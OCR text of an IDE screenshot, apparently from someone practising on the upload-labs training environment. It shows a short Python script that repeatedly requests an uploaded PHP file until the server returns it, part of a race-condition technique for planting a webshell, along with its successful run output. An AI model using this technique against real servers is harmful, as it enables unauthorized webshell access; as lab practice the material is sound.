 条件竞争 版本控制 request
项目 create.py request.py
条件竞争 E:\learn\Penetrati
create.php
create.py
request.py
外部库
临时文件和控制台
2 6
1 import requests
2
3 url = "http://192.168.70.10/upload-labs/upload/xxx.php"
4
5 while True:
6 response = requests.get(url)
7 if response.status_code == 200:
8 print("ok")
9 break
运行 create request
D:\environment\Python\Python311\python.exe E:\learn\Penetration-tools\Webshell相关\1\条件竞争\request.py
ok
进程已结束，退出代码为 0
条件竞争 > request.py 7:36 CRLF UTF-8 制表符* Python 3.11